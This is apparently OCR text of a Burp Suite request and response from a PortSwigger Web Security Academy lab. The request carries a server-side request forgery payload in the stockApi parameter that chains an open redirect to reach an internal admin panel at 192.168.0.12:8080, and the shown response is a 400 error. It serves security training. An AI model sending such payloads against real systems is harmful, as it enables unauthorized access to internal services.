 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a62000d0399f83dc13581d100f900df.web-security-academy.net
3 Cookie: session=2jCNsMO87ACKw5jkkmx7fkpko1gvoevE; session=
iYbXwTXpV1u495kmxTFEf13NBzFatvAO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a62000d0399f83dc13581d100f900df.web-security-academ
y.net/product?productId=20
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a62000d0399f83dc13581d100f900df.web-security-academ
y.net
11 Content-Length: 85
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=/product/nextProduct?currentProductId=20&path=
http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=OcsvVVpcJHV65fQ58Rkq92a8bjm88Vcc;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 26
6
7 "Missing parameter 'path'"